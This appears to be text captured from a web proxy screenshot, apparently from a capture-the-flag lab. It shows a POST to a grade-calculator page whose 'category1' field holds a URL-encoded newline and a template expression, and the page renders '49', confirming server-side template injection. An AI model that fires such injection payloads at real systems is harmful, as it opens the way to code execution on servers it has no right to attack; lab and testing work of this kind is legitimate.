 Request
Response
Method
Text
Send
Text
content-length: 207
Origin: https://10.10.11.253
Connection: keep-alive
Referer: https://10.10.11.253/weighted-grade-calc
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
category1=math1%0A%3C%25=%207*7%20%25%3E&grade1=50&weight1=60&category2=math2&grade2=10&weight2
=20&category3=math3&grade3=10&weight3=10&category4=math4&grade4=10&weight4=10&category5=math5&
grade5=0&weight5=0
not using a row.</p>
</form>
Your total grade is 34%<p>math1
49: 30%</p><p>math2: 2%</p><p>math3: 1%</p><p>math4: 1%</p><p>
math5: 0%</p>
</div>
</div>
</div>
<div class=
"w3-container w3-black w3-center w3-opacity w3-padding-64">
<h1 class="w3-margin w3-xlarge">Made by Secure Student Tools
</h1>
Find:
No matches
Time: 109 ms
Body Length: 5,305
Total Length: 5,603 bytes
WebSockets
Method
URL
Code
Reason
RTT
Size Resp. Body
Highest Alert
Note
Tags